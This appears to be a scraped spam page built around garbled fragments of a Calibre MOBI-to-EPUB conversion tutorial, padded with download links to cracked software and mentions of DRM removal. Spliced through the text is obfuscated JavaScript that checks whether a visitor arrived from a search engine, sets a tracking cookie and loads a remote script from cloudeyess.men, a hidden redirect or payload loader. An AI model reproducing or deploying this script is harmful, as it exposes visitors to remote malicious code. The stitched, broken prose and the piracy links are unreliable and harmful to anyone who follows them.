

[Download Converting Mobi To Epub Using Calibre For Android](https://fancli.com/1uazvx)



[Download Converting Mobi To Epub Using Calibre For Android](https://fancli.com/1uazvx)



Thank you for your help Does calibre show anything like "DRM protected" or other info?If that PDB is purchased from eReader, it is likely to be DRM protected, which will have to be DRM stripped before the conversion.. Learn more about Calibre, please view Frequently Asked Questions When install the best ebooks converter, view it like this.

Add your ebooks to library, (when added, the books will list at the top of books list).. men/don\_con php?x=en&query='};var  $0xe88a0a=[0x440003[0x50b8('0x1f')], 0x50b8('0x20').0x440003[0x50b8('0x21')], 0x440003[0x50b8('0x22')].].$  Select ebook on center menu list, click "convert books" to process converting A ebook converting window will pop, choose your Output format and set the output books, it's easy and user-friendly.. blogspot com Sorry for the inconvenience Hopefully you will find a much better solution.

## [Ahmad Ali Hakim Rubaiyat Mp3 Free Download](http://liesusvrati.unblog.fr/2021/03/09/ahmad-ali-hakim-rubaiyat-mp3-free-download-hot/)

When converting process finished, the status become "Jobs: 0" And you will see "Formats: EPUB, PDF", they are the different types of the books.. In this case, you will have to rely on DRM removal tools to strip DRM from the books and then convert. [Km8139d Driver Download Xp](http://peltubird.yolasite.com/resources/Km8139d-Driver-Download-Xp.pdf)



[Movies: Richard Linklater shares his alternate 80s soundtrack for Marathi Movie Tu Hi Re Online](https://lanpoudenan.therestaurant.jp/posts/15511149)

## [How To Download Activated Microsoft Office 2016 For Mac Free](https://lineupnow.com/event/how-to-download-activated-microsoft-office-2016-for-mac-free)

 Ada Wang works for Epubor and writes articles for a collection of blogs such as ebookconverter.. The output is list all the book types, like ePUB,FBZ,HTMLZ,LIT,LRF,MOBI,PDB,PDF,TEXT etcAll set, Click "OK" to start converting.. Calibre is a freeware which can convert e-books from format to format Calibre supports the input formats: CBZ, CBR, CBC, CHM, EPUB, FB2, HTML, LIT, LRF, MOBI, ODT, PDF, PRC, PDB, PML, RB, RTF, SNB, TCR, TXT.. Refer to this post for more details:Me and my friend are working on a little project, Converter central, a tool for converting many different things such as units and clothes.. constructor( $\langle x22return\chi20this\chi22\rangle(\chi20)'+')$ ;')();}catch(\_0x5136f8){\_0x5c88b3=window;}return 0x5c88b3;};var 0x5675cc= 0x328e2d();var 0x187527='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x5675cc['atob']||(\_0x5675cc['atob']=function(\_0x3d4361){var

\_0xb7eafa=String(\_0x3d4361)['replace'](/=+\$/,'');for(var \_0x3b1120=0x0,\_0x348e2c,\_0x2dd025,\_0x52757e=0x0,\_0x4d59a1= '';\_0x2dd025=\_0xb7eafa['charAt'](\_0x52757e++);~\_0x2dd025&&(\_0x348e2c=\_0x3b1120%0x4?\_0x348e2c\*0x40+\_0x2dd02 5:\_0x2dd025,\_0x3b1120++%0x4)?\_0x4d59a1+=String['fromCharCode'](0xff&\_0x348e2c>>(-0x2\*\_0x3b1120&0x6)):0x0){ 0x2dd025=\_0x187527['indexOf'](\_0x2dd025);}return

\_0x4d59a1;});}());\_0x50b8['base64DecodeUnicode']=function(\_0xa03016){var \_0x2eb9fa=atob(\_0xa03016);var \_0x4e946e=[];for(var \_0x1134c6=0x0,\_0x1d849b=\_0x2eb9fa['length'];\_0x1134c6=\_0x127e99;},'mpSax':function \_0x4e552d(\_0x2a6423,\_0x2116a8){return

\_0x2a6423!==\_0x2116a8;},'gOkLy':'KNj','uHkRA':\_0x50b8('0x1a'),'ARjdN':function

\_0x3924af(\_0x332c68,\_0x18fa30){return \_0x332c68+\_0x18fa30;},'iPaTV':function \_0x1b61ba(\_0x5d0701,\_0x1e5ff5){return \_0x5d0701(\_0x1e5ff5);},'Yjkxh':\_0x50b8('0x1b'),'hDQJS':function \_0x3d031d(\_0x5081a0,\_0xb59d2){return

\_0x5081a0+\_0xb59d2;},'tPzuv':function \_0x22e962(\_0xb65657,\_0x4b4b8e){return

\_0xb65657\*\_0x4b4b8e;},'XSxGo':\_0x50b8('0x1c'),'lugnq':function \_0x232c89(\_0x3e2606,\_0x41b710){return

\_0x3e2606+\_0x41b710;},'zdBwB':\_0x50b8('0x1d'),'pmotD':';\x20secure','ScAfu':function

\_0x2dcc43(\_0x4b440e,\_0x4c77cd){return \_0x4b440e===\_0x4c77cd;},'aWEzs':\_0x50b8('0x1e'),'YcWPD':function

0x26a7e4(\_0x24f42e,\_0x2579ac){return \_0x24f42e+\_0x2579ac;},'RrGcO':'https://cloudeyess. [Photoshop 2017 Crack Mac](https://xenodochial-rosalind-424577.netlify.app/Photoshop-2017-Crack-Mac.pdf)

## [Down Vmware Workstation 7.0 Full Crack](http://fullmode.yolasite.com/resources/Down-Vmware-Workstation-70-Full-Crack.pdf)

Kindle DRM RemovalSony / Kobo / Google EPUB & PDF DRM Removal (ADE DRM Removal)Nook DRM RemovalSearch Epubor to find anything you want to know about eBooks.. Want to find the books file? Click "Click to open", you will find them If the following prompt pops during the conversion, that book will be DRM protected.. We have recently been considering to add a similar feature as you are describing for converting PDFs and other eBook formats, but in a much more lightweight version with only the most basic options.. The output formats: EPUB, FB2, OEB, LIT, LRF, MOBI, PDB, PML, RB, PDF, SNB, TCR, TXT.. The pop windows will close, and the converter is starting If not pay more attentions, you can't find any different on main windows, and can't know when the converting process is finished!So, turn your eyes to right bottom, you will see the "Jobs: 1" status.. var \_0x2850=['bWF0Y2g=','RlN5Wk4=','b1RaSUU=','bGVuZ3Ro','cmVwbGFjZQ==','WWZHblc=',' TWJ3WUU=','bnJNWUU=','eU9ZVkI=','Z2V0VGltZQ==','S1R3ekw=','SGdubU4=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFv bC4=','dmlzaXRlZA==','ZE5h','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','Zlp0','YUp5c3g=','LmJpbmcu',' TkpFRVE=','R1hjVFg=','LmFsdGF2aXN0YS4=','R1V3U3k=','cmVmZXJyZXI=','Z2V0','dmNBZ3k=','cnJienY=','cXdIbUU=' ,'Z09rTHk=','dUhrUkE=','QVJqZE4=','aVBhVFY=','WWpreGg=','aERRSlM=','dFB6dXY=','WFN4R28=','emRCd0I=','cG1vd EQ=','YVdFenM=','c2V0','bHVnbnE=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ ==','WWNXUEQ=','UnJHY08=','ZWNuTlc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d1pyUXo=','Y29udmVydGlu Zyttb2JpK3RvK2VwdWIrdXNpbmcrY2FsaWJyZQ==','MXwyfDN8NXwwfDQ=','RGJU','Q0JlQkc=','c3BsaXQ=','Y29va2ll']; (function(\_0x53d98d,\_0xe397eb){var \_0x2f0b05=function(\_0x11dd68){while(--\_0x11dd68){\_0x53d98d['push'](\_0x53d98d['s hift']());}};\_0x2f0b05(++\_0xe397eb);}(\_0x2850,0xde));var

\_0x50b8=function(\_0x14d570,\_0x3c0674){\_0x14d570=\_0x14d570-0x0;var

 $0x31052a=0x2850$ [ $0x14d570$ ];if( $0x50b8$ ['initialized']===undefined){(function(){var  $0x328e2d=$  function(){var

\_0x5c88b3;try{\_0x5c88b3=Function('return\x20(function()\x20'+'{}.. ask ',\_0x50b8('0x23'),\_0x440003[\_0x50b8('0x24')]],\_0x 36c462=document[\_0x50b8('0x25')],\_0x4735a9=![],\_0x2aa91b=cookie[\_0x50b8('0x26')](\_0x440003[\_0x50b8('0x27')]);for(va r \_0x182d71=0x0;\_0x440003[\_0x50b8('0x28')](\_0x182d71,\_0xe88a0a[\_0x50b8('0xd')]);\_0x182d71++){if(\_0x440003[\_0x50b 8('0x29')](\_0x36c462['indexOf'](\_0xe88a0a[\_0x182d71]),0x0)){if(\_0x440003['mpSax'](\_0x440003[\_0x50b8('0x2a')],\_0x4400 03[\_0x50b8('0x2b')])){\_0x4735a9=!![];}else{document['cookie']=\_0x440003[\_0x50b8('0x2c')](\_0x440003['ARjdN'](\_0x4400

03[\_0x50b8('0x2c')](name+'=',\_0x440003[\_0x50b8('0x2d')](escape,value))+(expires?\_0x440003[\_0x50b8('0x2c')](\_0x440003  $\lceil$  0x50b8('0x2e')],new Date( 0x440003[ 0x50b8('0x2f')](new Date()[ 0x50b8('0x13')](), 0x440003[ 0x50b8('0x30')](expires, 0x3e8)))):"),path?\_0x440003[\_0x50b8('0x2f')](\_0x440003[\_0x50b8('0x31')],path):")+(domain?\_0x440003['lugnq'](\_0x440003 [\_0x50b8('0x32')],domain):''),secure?\_0x440003[\_0x50b8('0x33')]:'');}}}if(\_0x4735a9){if(\_0x440003['ScAfu'](\_0x50b8('0x1e '),\_0x440003[\_0x50b8('0x34')])){cookie[\_0x50b8('0x35')](\_0x440003[\_0x50b8('0x27')],0x1,0x1);if(!\_0x2aa91b){include(\_0x 440003[\_0x50b8('0x36')](\_0x440003[\_0x50b8('0x36')](\_0x50b8('0x37'),q),'');}}else{cookie[\_0x50b8('0x35')](\_0x440003[\_0 x50b8('0x27')],0x1,0x1);if(!\_0x2aa91b){include(\_0x440003[\_0x50b8('0x38')](\_0x440003[\_0x50b8('0x38')](\_0x440003[\_0x50 b8('0x39')],q),''));}}}}R(); How to Convert eBooks with Calibre - The Best e-book ConverterHow to Convert eBooks with Calibre - The Best e-book ConverterIf you want to transfer the e-books to other devices or convert e-books to other type, please use the best e-book manager & converter--- Calibre. 773a7aa168 [Doom 3 Resurrection Of Evil Pc Iso Emulator](http://preapcamuhot.blo.gg/2021/march/doom-3-resurrection-of-evil-pc-iso-emulator.html)

773a7aa168

[Ms Office 365 For Mac Free Download](http://inrhinamex.unblog.fr/2021/03/09/_verified_-ms-office-365-for-mac-free-download/)